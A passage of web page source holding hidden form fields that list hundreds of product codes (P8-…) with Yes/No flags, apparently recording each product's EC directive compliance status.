61212C|No;P8-456621H|No;P8-456511A|No;P8-456326A|No;P8-456325A|No;P8-456321A|No;P8-456221H|No;P8-456121H|No;P8-456112A|No;P8-451512A|No;P8-451328A|No;P8-451322G|No;P8-451322A|No;P8-451321A|No;P8-451319A|No;P8-451318A|No;P8-451316A|No;P8-451315A|No;P8-451314A|No;P8-451311A|No;P8-451216A|No;P8-451215A|No;P8-451214A|No;P8-451213A|No;P8-451212C|No;P8-451212A|No;P8-451211A|No;P8-451112C|No;P8-446629A|No;P8-446623A|No;P8-446622B|No;P8-446622A|No;P8-446612B|No;P8-446612A|No;P8-446524A|No;P8-446519A|No;P8-446518A|No;P8-446517A|No;P8-446516A|No;P8-446515A|No;P8-446514A|No;P8-446513A|No;P8-446512C|No;P8-446512A|No;P8-446511A|No;P8-446422A|No;P8-446412D|No;P8-446337P|No;P8-446332P|No;P8-446325A|No;P8-446322B|No;P8-446322A|No;P8-446321A|No;P8-446314A|No;P8-446312E|No;P8-446312A|No;P8-446311A|No;P8-446225A|No;P8-446222A|No;P8-446221A|No;P8-446215A|No;P8-446214A|No;P8-446212A|No;P8-446211A|No;P8-442522C|No;P8-442311A|No;P8-442211A|No;P8-441622F|No;P8-441616B|No;P8-441612C|No;P8-441612A|No;P8-441611B|No;P8-441532P|No;P8-441529E|No;P8-441529A|No;P8-441527A|No;P8-441526A|No;P8-441525A|No;P8-441524A|No;P8-441523A|No;P8-441522C|No;P8-441522A|No;P8-441521H|No;P8-441521A|No;P8-441519C|No;P8-441518B|No;P8-441518A|No;P8-441516A|No;P8-441515A|No;P8-441514A|No;P8-441512B|No;P8-441512A|No;P8-441511C|No;P8-441511A|No;P8-441422H|No;P8-441422B|No;P8-441418A|No;P8-441412A|No;P8-441411C|No;P8-441326G|No;P8-441322B|No;P8-441322A|No;P8-441321C|No;P8-441321A|No;P8-441319C|No;P8-441319A|No;P8-441318C|No;P8-441316C|No;P8-441316A|No;P8-441315C|No;P8-441315A|No;P8-441314C|No;P8-441314A|No;P8-441313C|No;P8-441313A|No;P8-441312H|No;P8-441312C|No;P8-441312B|No;P8-441312A|No;P8-441311G|No;P8-441311C|No;P8-441311A|No;P8-441222A|No;P8-441221B|No;P8-441219A|No;P8-441218A|No;P8-441217A|No;P8-441216A|No;P8-441215A|No;P8-441214A|No;P8-441213A|No;P8-441212C|No;P8-441212A|No;P8-441211A|No;P8-441131P|No;P8-441119A|No;P8-441117A|No;P8-441116A|No;P8-441115E|No;P8-441115A|No;P8-441113A|No;P8-441112H|No;P8-441112C|No;P8-441112B|No;P8-441112A|No;P8-441111A|No;P8-436422G|No;P8-436322C|No;P8-432312A|No;P8-432222C|No;P8-431622A|No;P8-431422G|No;P8-431411C|No;P8-431311A|No;P8-431222C|No;P8-431221C|No;P8-431212H|No;P8-431122E|No;P8-431111B|No;P8-426614E|No;P8-426522D|No;P8-426419A|No;P8-426222H|No;P8-422222A|No;P8-421622H|No;P8-421622A|No;P8-421322A|No;P8-421312C|No;P8-421312A|No;P8-421222H|No;P8-421222G|No;P8-421219A|No;P8-421214B|No;P8-421111A|No;P8-416612H|No;P8-416612B|No;P8-416522B|No;P8-416512B|No;P8-416422B|No;P8-416419A|No;P8-416412B|No;P8-416322E|No;P8-416322D|No;P8-416322A|No;P8-416321E|No;P8-416312G|No;P8-416312D|No;P8-416312C|No;P8-416312A|No;P8-416311C|No;P8-416311A|No;P8-416222B|No;P8-416222A|No;P8-416212B|No;P8-412211H|No;P8-412211A|No;P8-412119A|No;P8-412115A|No;P8-412114A|No;P8-412111A|No;P8-411612H|No;P8-411526A|No;P8-411522E|No;P8-411522B|No;P8-411422G|No;P8-411422D|No;P8-411422B|No;P8-411419A|No;P8-411418A|No;P8-411416A|No;P8-411415A|No;P8-411412G|No;P8-411412D|No;P8-411412B|No;P8-411412A|No;P8-411411A|No;P8-411332P|No;P8-411324E|No;P8-411322H|No;P8-411322G|No;P8-411322B|No;P8-411322A|No;P8-411321B|No;P8-411321A|No;P8-411316B|No;P8-411314D|No;P8-411312H|No;P8-411312E|No;P8-411312D|No;P8-411312C|No;P8-411312B|No;P8-411312A|No;P8-411311E|No;P8-411311B|No;P8-411223A|No;P8-411222H|No;P8-411222G|No;P8-411222D|No;P8-411222B|No;P8-411221D|No;P8-411221C|No;P8-411219A|No;P8-411216D|No;P8-411216A|No;P8-411215D|No;P8-411215A|No;P8-411214D|No;P8-411213D|No;P8-411213A|No;P8-411212D|No;P8-411212C|No;P8-411212B|No;P8-411212A|No;P8-411211F|No;P8-411211D|No;P8-411211A|No;P8-411122D|No;P8-411122A|No;P8-411121A|No;P8-411113A|No;P8-411112H|No;P8-411112C|No;P8-411111C|No;P8-362312A|No;P8-362212A|No;P8-361512G|No;P8-361512A|No;P8-361422A|No;P8-361312G|No;P8-361312A|No;P8-361311B|No;P8-361311A|No;P8-361218A|No;P8-361216A|No;P8-361215A|No;P8-361214A|No;P8-361212C|No;P8-361212A|No;P8-361211B|No;P8-361211A|No;P8-361111A|No;P8-351618C|No;P8-351512C|No;P8-351412A|No;P8-351411A|No;P8-351329A|No;P8-351322C|No;P8-351312A|No;P8-351311B|No;P8-351216A|No;P8-351215A|No;P8-351214A|No;P8-351211A|No;P8-351122A|No;P8-351114A|No;P8-351112A|No;P8-351111A|No;P8-346618A|No;P8-346616A|No;P8-346611A|No;P8-346531P|No;P8-346422A|No;P8-346312A|No;P8-346311G|No;P8-346311B|No;P8-346225A|No;P8-346222A|No;P8-346118D|No;P8-346112E|No;P8-346112C|No;P8-342525A|No;P8-342321A|No;P8-342312A|No;P8-341612A|No;P8-341525A|No;P8-341523A|No;P8-341522B|No;P8-341522A|No;P8-341521A|No;P8-341515D|No;P8-341512D|No;P8-341512C|No;P8-341512A|No;P8-341511D|No;P8-341511C|No;P8-341425A|No;P8-341423A|No;P8-341422A|No;P8-341421A|No;P8-341416A|No;P8-341412B|No;P8-341411A|No;P8-341329A|No;P8-341325A|No;P8-341324P|No;P8-341324A|No;P8-341322H|No;P8-341322C|No;P8-341322B|No;P8-341322A|No;P8-341321G|No;P8-341321D|No;P8-341321B|No;P8-341321A|No;P8-341319A|No;P8-341315A|No;P8-341314A|No;P8-341312D|No;P8-341312C|No;P8-341312A|No;P8-341311C|No;P8-341311B|No;P8-341311A|No;P8-341222A|No;P8-341221A|No;P8-341212C|No;P8-341212A|No;P8-341211H|No;P8-341211G|No;P8-341211E|No;P8-341121A|No;P8-341119G|No;P8-341118D|No;P8-341112C|No;P8-336321A|No;P8-336112A|No;P8-332321A|No;P8-331315B|No;P8-331312B|No;P8-331312A|No;P8-331311B|No;P8-331311A|No;P8-331213A|No;P8-331212B|No;P8-331211A|No;P8-331112E|No;P8-326525A|No;P8-326524A|No;P8-326521A|No;P8-326325A|No;P8-326324A|No;P8-326322A|No;P8-326321A|No;P8-326315A|No;P8-326311B|No;P8-326311A|No;P8-326122D|No;P8-326115A|No;P8-326114A|No;P8-326111A|No;P8-322218B|No;P8-322211A|No;P8-321322E|No;P8-321318A|No;P8-321317A|No;P8-321316A|No;P8-321314C|No;P8-321312H|No;P8-321312A|No;P8-321311B|No;P8-321311A|No;P8-321212A|No;P8-321211A|No;P8-321122B|No;P8-321119A|No;P8-321112A|No;P8-321111A|No;P8-316512C|No;P8-316512A|No;P8-316324A|No;P8-316322E|No;P8-316322D|No;P8-316322B|No;P8-316322A|No;P8-316321E|No;P8-316319A|No;P8-316312D|No;P8-316312C|No;P8-316312B|No;P8-316312A|No;P8-316311B|No;P8-316311A|No;P8-316222C|No;P8-316222A|No;P8-316221A|No;P8-316212A|No;P8-316211A|No;P8-316112E|No;P8-312322B|No;P8-312321A|No;P8-312221A|No;P8-312121A|No;P8-311611C|No;P8-311611A|No;P8-311522B|No;P8-311521C|No;P8-311521A|No;P8-311511A|No;P8-311411H|No;P8-311322B|No;P8-311322A|No;P8-311321H|No;P8-311321E|No;P8-311315A|No;P8-311314A|No;P8-311312C|No;P8-311312A|No;P8-311311G|No;P8-311311D|No;P8-311311A|No;P8-311222C|No;P8-311222A|No;P8-311221C|No;P8-311221A|No;P8-311219E|No;P8-311212A|No;P8-311211C|No;P8-311211A|No;P8-311122E|No;P8-311121A|No;P8-311118D|No;P8-311113A|No;P8-311112C|No;P8-311112B|No;P8-311112A|No;P8-311111G|No;P8-311111C|No;P8-311111A|No;P8-166322H|No;P8-161311B|No;P8-156418A|No;P8-156411A|No;P8-156312A|No;P8-151512C|No;P8-151512A|No;P8-151332P|No;P8-151322A|No;P8-151321C|No;P8-151312D|No;P8-151312A|No;P8-146622B|No;P8-146612B|No;P8-146612A|No;P8-146522A|No;P8-146521A|No;P8-146518A|No;P8-146512A|No;P8-146511A|No;P8-146416C|No;P8-146415C|No;P8-146414C|No;P8-146413C|No;P8-146412A|No;P8-146411C|No;P8-146325A|No;P8-146322A|No;P8-146321A|No;P8-146318G|No;P8-146318A|No;P8-146316H|No;P8-146316G|No;P8-146313H|No;P8-146312G|No;P8-146312A|No;P8-146311H|No;P8-146311G|No;P8-146311A|No;P8-146238P|No;P8-146222A|No;P8-146214A|No;P8-146212G|No;P8-146122H|No;P8-146121A|No;P8-146118C|No;P8-146118A|No;P8-142318A|No;P8-141628C|No;P8-141628A|No;P8-141622A|No;P8-141621C|No;P8-141621A|No;P8-141618C|No;P8-141616H|No;P8-141611A|No;P8-141528C|No;P8-141528A|No;P8-141526C|No;P8-141522H|No;P8-141522F|No;P8-141522E|No;P8-141522C|No;P8-141522A|No;P8-141521E|No;P8-141521D|No;P8-141518G|No;P8-141512G|No;P8-141512C|No;P8-141511A|No;P8-141421E|No;P8-141421A|No;P8-141418A|No;P8-141412E|No;P8-141412C|No;P8-141412A|No;P8-141411E|No;P8-141411A|No;P8-141328A|No;P8-141325A|No;P8-141322G|No;P8-141322E|No;P8-141322B|No;P8-141322A|No;P8-141321E|No;P8-141321C|No;P8-141321B|No;P8-141321A|No;P8-141318A|No;P8-141316A|No;P8-141314C|No;P8-141313A|No;P8-141312H|No;P8-141312G|No;P8-141312C|No;P8-141312B|No;P8-141312A|No;P8-141311H|No;P8-141311E|No;P8-141311C|No;P8-141311A|No;P8-141222A|No;P8-141221C|No;P8-141212F|No;P8-141212E|No;P8-141211C|No;P8-141211A|No;P8-141128A|No;P8-141124A|No;P8-141122C|No;P8-141122A|No;P8-141121C|No;P8-141121A|No;P8-141118A|No;P8-141114A|No;P8-141112G|No;P8-141112D|No;P8-141112A|No;P8-141111H|No;P8-141111G|No;P8-141111C|No;P8-141111B|No;P8-141111A|No;P8-131522A|No;P8-126312A|No;P8-121311C|No;P8-121224A|No;P8-121214A|No;P8-116314C|No;P8-116311A|No;P8-116222A|No;P8-116218A|No;P8-116212C|No;P8-116212B|No;P8-116212A|No;P8-116118A|No;P8-116112A|No;P8-112312A|No;P8-112311A|No;P8-112211H|No;P8-112118A|No;P8-112112B|No;P8-112111A|No;P8-111522A|No;P8-111512C|No;P8-111421A|No;P8-111412A|No;P8-111322A|No;P8-111321A|No;P8-111313A|No;P8-111312H|No;P8-111312A|No;P8-111311A|No;P8-111228C|No;P8-111222C|No;P8-111221C|No;P8-111218A|No;P8-111212H|No;P8-111212D|No;P8-111212A|No;P8-111211F|No;P8-111211A|No;P8-111122H|No;P8-111122B|No;P8-111122A|No;P8-111121G|No;P8-111121A|No;P8-111118C|No;P8-111118A|No;P8-111116B|No;P8-111114A|No;P8-111112G|No;P8-111112C|No;P8-111112A|No;P8-111111A|No;" />
                    <input type="hidden" id="hdnProductComplient_Ec_Directive" value="P8-866522A|Yes;P8-866512A|Yes;P8-866322A|Yes;P8-866316A|Yes;P8-862311B|Yes;P8-861322A|Yes;P8-861312C|Yes;P8-861312B|Yes;P8-861312A|Yes;P8-856112C|Yes;P8-852311A|Yes;P8-852111A|Yes;P8-851321A|Yes;P8-851311A|Yes;P8-846312G|No;P8-846213A|Yes;P8-846212A|Yes;P8-846211A|Yes;P8-842523A|Yes;P8-842521A|Yes;P8-841526A|Yes;P8-841522A|Yes;P8-841511A|Yes;P8-841412C|Yes;P8-841325A|Yes;P8-841322A|Yes;P8-841321A|Yes;P8-841312C|Yes;P8-841312B|Yes;P8-841221A|Yes;P8-841122A|Yes;P8-841121A|Yes;P8-832322B|Yes;P8-831322B|Yes;P8-831311G|Yes;P8-826122A|Yes;P8-826115A|Yes;P8-826111A|Yes;P8-822322B|Yes;P8-822312B|Yes;P8-821322C|Yes;P8-821315A|Yes;P8-821312A|Yes;P8-821212A|Yes;P8-821119A|Yes;P8-821112A|Yes;P8-816325A|Yes;P8-816324A|Yes;P8-816321A|Yes;P8-816122A|Yes;P8-811322B|Yes;P8-811321A|Yes;P8-811312H|Yes;P8-811312A|Yes;P8-811311B|Yes;P8-811311A|Yes;P8-811226A|Yes;P8-811211A|Yes;P8-811116C|Yes;P8-811112C|Yes;P8-811112A|Yes;P8-752211A|Yes;P8-751212C|Yes;P8-751212A|Yes;P8-751211A|Yes;P8-746326G|Yes;P8-746321A|Yes;P8-746312E|Yes;P8-746212A|Yes;P8-741622F|Yes;P8-741519G|Yes;P8-741518G|Yes;P8-741512G|Yes;P8-741511G|Yes;P8-741511D|Yes;P8-741511C|Yes;P8-741416C|Yes;P8-741412C|Yes;P8-741411C|Yes;P8-741325D|Yes;P8-741322A|Yes;P8-741312G|Yes;P8-741312B|Yes;P8-741311C|Yes;P8-741311A|Yes;P8-741222A|Yes;P8-741211A|Yes;P8-741112G|Yes;P8-736311A|Yes;P8-731312A|Yes;P8-726311B|Yes;P8-726311A|Yes;P8-721311A|Yes;P8-711612E|Yes;P8-711522A|Yes;P8-711519G|Yes;P8-711518G|Yes;P8-711512H|Yes;P8-711512G|Yes;P8-711512C|Yes;P8-711511G|Yes;P8-711322G|Yes;P8-711322A|Yes;P8-711312A|Yes;P8-711311G|Yes;P8-711221A|Yes;P8-711218A|Yes;P8-711212A|Yes;P8-711112C|Yes;P8-661322A|Yes;P8-661312C|Yes;P8-661312A|Yes;P8-651322A|Yes;P8-651319A|Yes;P8-651316A|Yes;P8-651315A|Yes;P8-651314A|Yes;P8-651313A|Yes;P8-651311A|Yes;P8-651215A|Yes;P8-646531P|Yes;P8-646322A|Yes;P8-646311A|Yes;P8-646222A|Yes;P8-646212A|Yes;P8-646122A|Yes;P8-642522A|Yes;P8-641611B|Yes;P8-641525A|Yes;P8-641523A|Yes;P8-641522A|Yes;P8-641521A|Yes;P8-641512C|Yes;P8-641511H|Yes;P8-641422A|Yes;P8-641421B|Yes;P8-641322F|Yes;P8-641322D|Yes;P8-641322C|Yes;P8-641322A|Yes;P8-641314A|Yes;P8-641312C|Yes;P8-641312A|Yes;P8-641311C|Yes;P8-641222B|Yes;P8-641212A|Yes;P8-641211C|Yes;P8-631512E|No;P8-626322B|Yes;P8-626311B|Yes;P8-626311A|Yes;P8-626222B|Yes;P8-626122A|Yes;P8-622322B|Yes;P8-621622D|Yes;P8-621622B|Yes;P8-621321A|Yes;P8-621319A|Yes;P8-621316A|Yes;P8-621313A|Yes;P8-621311A|Yes;P8-621221B|Yes;P8-621121C|Yes;P8-616532P|Yes;P8-611412A|Yes;P8-611331P|Yes;P8-611321A|Yes;P8-611311A|Yes;P8-611222H|No;P8-611222C|Yes;P8-611222A|Yes;P8-611212A|Yes;P8-611119G|No;P8-611111A|Yes;P8-566611A|Yes;P8-561311B|Yes;P8-561222C|Yes;P8-561212D|Yes;P8-556612A|Yes;P8-556322A|Yes;P8-551412B|Yes;P8-551311C|Yes;P8-551222A|Yes;P8-546612A|Yes;P8-546519A|Yes;P8-546517A|Yes;P8-546516A|Yes;P8-546515A|Yes;P8-546514A|Yes;P8-546513A|Yes;P8-546512C|Yes;P8-546512A|Yes;P8-546511A|Yes;P8-546322A|Yes;P8-546321A|Yes;P8-546312A|Yes;P8-546311F|Yes;P8-546112E|Yes;P8-546111E|Yes;P8-542611C|Yes;P8-542611A|Yes;P8-541612C|Yes;P8-541612A|Yes;P8-541611C|Yes;P8-541611B|Yes;P8-541527A|Yes;P8-541522E|Yes;P8-541521H|Yes;P8-541521G|Yes;P8-541521A|Yes;P8-541519A|Yes;P8-541516A|Yes;P8-541515B|Yes;P8-541515A|Yes;P8-541514A|Yes;P8-541513A|Yes;P8-541512H|Yes;P8-541512A|Yes;P8-541511A|Yes;P8-541422A|Yes;P8-541411G|Yes;P8-541411C|Yes;P8-541328C|Yes;P8-541322D|Yes;P8-541322C|Yes;P8-541322A|Yes;P8-541321C|Yes;P8-541319B|Yes;P8-541318A|Yes;P8-541316H|Yes;P8-541312H|Yes;P8-541312C|Yes;P8-541312B|Yes;P8-541312A|Yes;P8-541311H|Yes;P8-541311B|Yes;P8-541311A|Yes;P8-541222G|Yes;P8-541222D|Yes;P8-541222A|Yes;P8-541212A|Yes;P8-541211A|Yes;P8-541119A|Yes;P8-541118A|Yes;P8-541117A|Yes;P8-541116A|Yes;P8-541115E|Yes;P8-541115A|Yes;P8-541113A|Yes;P8-541112E|Yes;P8-541112A|Yes;P8-541111A|Yes;P8-532222C|Yes;P8-531522A|Yes;P8-531322B|No;P8-531318H|Yes;P8-531222C|Yes;P8-531212C|Yes;P8-531111G|Yes;P8-521322E|Yes;P8-521321E|Yes;P8-521112A|Yes;P8-516522B|Yes;P8-516522A|Yes;P8-516121B|Yes;P8-516111G|Yes;P8-512124C|Yes;P8-512121C|Yes;P8-512111A|Yes;P8-511622E|Yes;P8-511527A|Yes;P8-511522A|Yes;P8-511511A|Yes;P8-511411A|Yes;P8-511322B|Yes;P8-511312A|Yes;P8-511222G|Yes;P8-511218G|Yes;P8-511211A|Yes;P8-511122A|Yes;P8-511112H|Yes;P8-511112E|Yes;P8-511112B|Yes;P8-511112A|Yes;P8-511111G|Yes;P8-511111A|Yes;P8-462222A|Yes;P8-462219H|Yes;P8-462216H|Yes;P8-462112A|Yes;P8-461512B|Yes;P8-461322C|Yes;P8-461312B|Yes;P8-461312A|Yes;P8-461222C|Yes;P8-461212C|Yes;P8-456621H|Yes;P8-456511A|Yes;P8-456326A|Yes;P8-456325A|Yes;P8-456321A|Yes;P8-456221H|Yes;P8-456121H|Yes;P8-456112A|Yes;P8-451512A|Yes;P8-451328A|Yes;P8-451322G|Yes;P8-451322A|Yes;P8-451321A|Yes;P8-451319A|Yes;P8-451318A|Yes;P8-451316A|Yes;P8-451315A|Yes;P8-451314A|Yes;P8-451311A|Yes;P8-451216A|Yes;P8-451215A|Yes;P8-451214A|Yes;P8-451213A|Yes;P8-451212C|Yes;P8-451212A|Yes;P8-451211A|Yes;P8-451112C|Yes;P8-446629A|Yes;P8-446623A|Yes;P8-446622B|Yes;P8-446622A|Yes;P8-446612B|Yes;P8-446612A|Yes;P8-446524A|Yes;P8-446519A|Yes;P8-446518A|Yes;P8-446517A|Yes;P8-446516A|Yes;P8-446515A|Yes;P8-446514A|Yes;P8-446513A|Yes;P8-446512C|Yes;P8-446512A|Yes;P8-446511A|Yes;P8-446422A|Yes;P8-446412D|Yes;P8-446337P|Yes;P8-446332P|Yes;P8-446325A|Yes;P8-446322B|Yes;P8-446322A|Yes;P8-446321A|Yes;P8-446314A|Yes;P8-446312E|Yes;P8-446312A|Yes;P8-446311A|Yes;P8-446225A|Yes;P8-446222A|Yes;P8-446221A|Yes;P8-446215A|Yes;P8-446214A|Yes;P8-446212A|Yes;P8-446211A|Yes;P8-442522C|Yes;P8-442311A|Yes;P8-442211A|Yes;P8-441622F|Yes;P8-441616B|Yes;P8-441612C|Yes;P8-441612A|Yes;P8-441611B|Yes;P8-441532P|Yes;P8-441529E|Yes;P8-441529A|Yes;P8-441527A|Yes;P8-441526A|Yes;P8-441525A|Yes;P8-441524A|Yes;P8-441523A|Yes;P8-441522C|Yes;P8-441522A|Yes;P8-441521H|Yes;P8-441521A|Yes;P8-441519C|Yes;P8-441518B|Yes;P8-441518A|Yes;P8-441516A|Yes;P8-441515A|Yes;P8-441514A|Yes;P8-441512B|Yes;P8-441512A|Yes;P8-441511C|Yes;P8-441511A|Yes;P8-441422H|Yes;P8-441422B|Yes;P8-441418A|Yes;P8-441412A|Yes;P8-441411C|Yes;P8-441326G|Yes;P8-441322B|Yes;P8-441322A|Yes;P8-441321C|Yes;P8-441321A|Yes;P8-441319C|Yes;P8-441319A|Yes;P8-441318C|Yes;P8-441316C|Yes;P8-441316A|Yes;P8-441315C|Yes;P8-441315A|Yes;P8-441314C|Yes;P8-441314A|Yes;P8-441313C|Yes;P8-441313A|Yes;P8-441312H|Yes;P8-441312C|Yes;P8-441312B|Yes;P8-441312A|Yes;P8-441311G|Yes;P8-441311C|Yes;P8-441311A|Yes;P8-441222A|Yes;P8-441221B|Yes;P8-441219A|Yes;P8-441218A|Yes;P8-441217A|Yes;P8-441216A|Yes;P8-441215A|Yes;P8-441214A|Yes;P8-441213A|Yes;P8-441212C|Yes;P8-441212A|Yes;P8-441211A|Yes;P8-441131P|Yes;P8-441119A|Yes;P8-441117A|Yes;P8-441116A|Yes;P8-441115E|Yes;P8-441115A|Yes;P8-441113A|Yes;P8-441112H|Yes;P8-441112C|Yes;P8-441112B|Yes;P8-441112A|Yes;P8-441111A|Yes;P8-436422G|Yes;P8-436322C|Yes;P8-432312A|Yes;P8-432222C|Yes;P8-431622A|Yes;P8-431422G|Yes;P8-431411C|Yes;P8-431311A|Yes;P8-431222C|Yes;P8-431221C|Yes;P8-431212H|No;P8-431122E|Yes;P8-431111B|Yes;P8-426614E|Yes;P8-426522D|Yes;P8-426419A|Yes;P8-426222H|Yes;P8-422222A|Yes;P8-421622H|Yes;P8-421622A|Yes;P8-421322A|Yes;P8-421312C|Yes;P8-421312A|Yes;P8-421222H|Yes;P8-421222G|Yes;P8-421219A|Yes;P8-421214B|Yes;P8-421111A|Yes;P8-416612H|Yes;P8-416612B|Yes;P8-416522B|Yes;P8-416512B|Yes;P8-416422B|Yes;P8-416419A|Yes;P8-416412B|Yes;P8-416322E|Yes;P8-416322D|Yes;P8-416322A|Yes;P8-416321E|Yes;P8-416312G|Yes;P8-416312D|Yes;P8-416312C|Yes;P8-416312A|Yes;P8-416311C|Yes;P8-416311A|Yes;P8-416222B|Yes;P8-416222A|Yes;P8-416212B|Yes;P8-412211H|Yes;P8-412211A|Yes;P8-412119A|Yes;P8-412115A|Yes;P8-412114A|Yes;P8-412111A|Yes;P8-411612H|Yes;P8-411526A|Yes;P8-411522E|Yes;P8-411522B|Yes;P8-411422G|Yes;P8-411422D|Yes;P8-411422B|Yes;P8-411419A|Yes;P8-411418A|Yes;P8-411416A|Yes;P8-411415A|Yes;P8-411412G|Yes;P8-411412D|Yes;P8-411412B|Yes;P8-411412A|Yes;P8-411411A|Yes;P8-411332P|No;P8-411324E|Yes;P8-411322H|Yes;P8-411322G|Yes;P8-411322B|Yes;P8-411322A|Yes;P8-411321B|Yes;P8-411321A|Yes;P8-411316B|Yes;P8-411314D|Yes;P8-411312H|Yes;P8-411312E|Yes;P8-411312D|Yes;P8-411312C|Yes;P8-411312B|Yes;P8-411312A|Yes;P8-411311E|Yes;P8-411311B|Yes;P8-411223A|Yes;P8-411222H|Yes;P8-411222G|Yes;P8-411222D|Yes;P8-411222B|Yes;P8-411221D|Yes;P8-411221C|Yes;P8-411219A|Yes;P8-411216D|Yes;P8-411216A|Yes;P8-411215D|Yes;P8-411215A|Yes;P8-411214D|Yes;P8-411213D|Yes;P8-411213A|Yes;P8-411212D|Yes;P8-411212C|Yes;P8-411212B|Yes;P8-411212A|Yes;P8-411211F|Yes;P8-411211D|Yes;P8-411211A|Yes;P8-411122D|Yes;P8-411122A|Yes;P8-411121A|Yes;P8-411113A|Yes;P8-411112H|Yes;P8-411112C|Yes;P8-411111C|Yes;P8-362312A|Yes;P8-362212A|Yes;P8-361512G|Yes;P8-361512A|Yes;P8-361422A|Yes;P8-361312G|Yes;P8-361312A|Yes;P8-361311B|Yes;P8-361311A|Yes;P8-361218A|Yes;P8-361216A|Yes;P8-361215A|Yes;P8-361214A|Yes;P8-361212C|Yes;P8-361212A|Yes;P8-361211B|Yes;P8-361211A|Yes;P8-361111A|Yes;P8-351618C|Yes;P8-351512C|Yes;P8-351412A|Yes;P8-351411A|Yes;P8-351329A|Yes;P8-351322C|Yes;P8-351312A|Yes;P8-351311B|Yes;P8-351216A|Yes;P8-351215A|Yes;P8-351214A|Yes;P8-351211A|Yes;P8-351122A|Yes;P8-351114A|Yes;P8-351112A|Yes;P8-351111A|Yes;P8-346618A|Yes;P8-346616A|Yes;P8-346611A|Yes;P8-346531P|No;P8-346422A|Yes;P8-346312A|Yes;P8-346311G|Yes;P8-346311B|Yes;P8-346225A|Yes;P8-346222A|Yes;P8-346118D|Yes;P8-346112E|Yes;P8-346112C|Yes;P8-342525A|Yes;P8-342321A|Yes;P8-342312A|Yes;P8-341612A|Yes;P8-341525A|Yes;P8-341523A|Yes;P8-341522B|Yes;P8-341522A|Yes;P8-341521A|Yes;P8-341515D|Yes;P8-341512D|Yes;P8-341512C|Yes;P8-341512A|Yes;P8-341511D|Yes;P8-341511C|Yes;P8-341425A|Yes;P8-341423A|Yes;P8-341422A|Yes;P8-341421A|Yes;P8-341416A|Yes;P8-341412B|Yes;P8-341411A|Yes;P8-341329A|Yes;P8-341325A|Yes;P8-341324P|No;P8-341324A|Yes;P8-341322H|Yes;P8-341322C|Yes;P8-341322B|Yes;P8-341322A|Yes;P8-341321G|Yes;P8-341321D|Yes;P8-341321B|Yes;P8-341321A|Yes;P8-341319A|Yes;P8-341315A|Yes;P8-341314A|Yes;P8-341312D|Yes;P8-341312C|Yes;P8-341312A|Yes;P8-341311C|Yes;P8-341311B|Yes;P8-341311A|Yes;P8-341222A|Yes;P8-341221A|Yes;P8-341212C|Yes;P8-341212A|Yes;P8-341211H|Yes;P8-341211G|Yes;P8-341211E|Yes;P8-341121A|Yes;P8-341119G|Yes;P8-341118D|Yes;P8-341112C|Yes;P8-336321A|Yes;P8-336112A|Yes;P8-332321A|Yes;P8-331315B|Yes;P8-331312B|Yes;P8-331312A|No;P8-331311B|Yes;P8-331311A|Yes;P8-331213A|Yes;P8-331212B|Yes;P8-331211A|Yes;P8-331112E|Yes;P8-326525A|Yes;P8-326524A|Yes;P8-326521A|Yes;P8-326325A|Yes;P8-326324A|Yes;P8-326322A|Yes;P8-326321A|Yes;P8-326315A|Yes;P8-326311B|Yes;P8-326311A|Yes;P8-326122D|Yes;P8-326115A|Yes;P8-326114A|Yes;P8-326111A|Yes;P8-322218B|Yes;P8-322211A|Yes;P8-321322E|Yes;P8-321318A|Yes;P8-321317A|Yes;P8-321316A|Yes;P8-321314C|Yes;P8-321312H|Yes;P8-321312A|Yes;P8-321311B|Yes;P8-321311A|Yes;P8-321212A|Yes;P8-321211A|Yes;P8-321122B|Yes;P8-321119A|Yes;P8-321112A|Yes;P8-321111A|Yes;P8-316512C|Yes;P8-316512A|Yes;P8-316324A|Yes;P8-316322E|Yes;P8-316322D|Yes;P8-316322B|Yes;P8-316322A|Yes;P8-316321E|Yes;P8-316319A|Yes;P8-316312D|Yes;P8-316312C|Yes;P8-316312B|Yes;P8-316312A|Yes;P8-316311B|Yes;P8-316311A|Yes;P8-316222C|Yes;P8-316222A|Yes;P8-316221A|Yes;P8-316212A|Yes;P8-316211A|Yes;P8-316112E|Yes;P8-312322B|Yes;P8-312321A|Yes;P8-312221A|Yes;P8-312121A|Yes;P8-311611C|Yes;P8-311611A|Yes;P8-311522B|Yes;P8-311521C|Yes;P8-311521A|Yes;P8-311511A|Yes;P8-311411H|Yes;P8-311322B|Yes;P8-311322A|Yes;P8-311321H|Yes;P8-311321E|Yes;P8-311315A|Yes;P8-311314A|Yes;P8-311312C|Yes;P8-311312A|Yes;P8-311311G|Yes;P8-311311D|Yes;P8-311311A|Yes;P8-311222C|Yes;P8-311222A|Yes;P8-311221C|Yes;P8-311221A|Yes;P8-311219E|Yes;P8-311212A|Yes;P8-311211C|Yes;P8-311211A|Yes;P8-311122E|Yes;P8-311121A|Yes;P8-311118D|Yes;P8-311113A|Yes;P8-311112C|Yes;P8-311112B|Yes;P8-311112A|Yes;P8-311111G|Yes;P8-311111C|Yes;P8-311111A|Yes;P8-166322H|Yes;P8-161311B|Yes;P8-156418A|Yes;P8-156411A|Yes;P8-156312A|Yes;P8-151512C|Yes;P8-151512A|Yes;P8-151332P|No;P8-151322A|Yes;P8-151321C|Yes;P8-151312D|Yes;P8-151312A|Yes;P8-146622B|Yes;P8-146612B|Yes;P8-146612A|Yes;P8-146522A|Yes;P8-146521A|Yes;P8-146518A|Yes;P8-146512A|Yes;P8-146511A|Yes;P8-146416C|Yes;P8-146415C|Yes;P8-146414C|Yes;P8-146413C|Yes;P8-146412A|Yes;P8-146411C|Yes;P8-146325A|Yes;P8-146322A|Yes;P8-146321A|Yes;P8-146318G|Yes;P8-146318A|Yes;P8-146316H|Yes;P8-146316G|Yes;P8-146313H|Yes;P8-146312G|Yes;P8-146312A|Yes;P8-146311H|Yes;P8-146311G|Yes;P8-146311A|Yes;P8-146238P|Yes;P8-146222A|Yes;P8-146214A|Yes;P8-146212G|Yes;P8-146122H|Yes;P8-146121A|Yes;P8-146118C|Yes;P8-146118A|Yes;P8-142318A|Yes;P8-141628C|Yes;P8-141628A|Yes;P8-141622A|Yes;P8-141621C|Yes;P8-141621A|Yes;P8-141618C|Yes;P8-141616H|Yes;P8-141611A|Yes;P8-141528C|Yes;P8-141528A|Yes;P8-141526C|Yes;P8-141522H|Yes;P8-141522F|Yes;P8-141522E|Yes;P8-141522C|Yes;P8-141522A|Yes;P8-141521E|Yes;P8-141521D|Yes;P8-141518G|Yes;P8-141512G|Yes;P8-141512C|Yes;P8-141511A|Yes;P8-141421E|Yes;P8-141421A|Yes;P8-141418A|Yes;P8-141412E|